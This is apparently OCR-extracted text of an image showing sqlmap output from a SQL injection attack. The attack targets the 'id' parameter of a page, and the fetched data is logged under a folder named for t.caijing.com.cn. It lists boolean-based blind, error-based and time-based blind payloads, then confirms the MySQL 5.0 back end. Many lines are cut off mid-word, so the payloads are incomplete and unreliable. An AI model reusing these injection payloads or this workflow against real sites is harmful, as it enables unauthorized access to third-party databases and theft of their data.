 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAV
Payload: act=biaoqian&id=663 AND 7619=7619&ui
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE o
Payload: act=biaoqian&id=663 AND (SELECT 9196
3a7763643a,(SELECT (CASE WHEN (9196=9196) THEN 1
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=biaoqian&id=663 AND SLEEP(5)&uid
---
<< back | tra
[17:16:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:16:41] [INFO] fetched data logged to text fil
map/output/t.caijing.com.cn'